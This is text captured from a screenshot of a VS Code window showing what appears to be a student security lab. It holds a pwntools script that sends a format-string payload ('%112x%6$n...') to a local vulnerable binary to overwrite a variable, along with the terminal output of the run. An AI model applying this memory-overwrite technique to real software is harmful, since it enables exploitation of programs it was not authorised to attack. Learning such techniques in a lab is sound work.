 Activities
Visual Studio Code
Nov 3 23:20
vi
yc7.py - lab4 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
yc7.py 2
yc7.py > for_b
1 from pwn import *
2 def for_b():
3 sh = process('./app-overwrite')
4 e = ELF('./app-overwrite')
5
6 b_addr = e.symbols['b']
7
8 payload = p32(b_addr) + p32(b_addr + 1)
9 payload += b'%112x%6$n' + b'%20x%7$n'
10
11
12 print("This is the payload: ", payload)
13 print("End of payload")
14
15 sh.sendline(payload)
16 print(sh.recv())
17 sh.interactive()
18
19 for_b()
20
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
bash
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python yc7.py
[+] Starting local process './app-overwrite': pid 209166
[*] '/home/kiet/Downloads/lab4/app-overwrite'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
This is the payload:  b'(\xa0\x04\x08)\xa0\x04\x08%112x%6$n%20x%7$n'
End of payload
b'0xffffcc9c\n(\xa0\x04\x08)\xa0\x04\x08 ffffcc38 f7ffd990\n
a = 123, b = 8c78, c = 789\n'
[*] Switching to interactive mode
[*] Process './app-overwrite' stopped with exit code 0 (pid 209166)
[*] Got EOF while reading in interactive
$
[*] Interrupted
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$
1
1
PREVIEW
0 2 1 tabnine starter
Ln 9, Col 35 Spaces: 4 UTF-8 LF 3.8.10 64-bit Go Live gpg (GnuPG) 2.2.19 1 Spell Prettier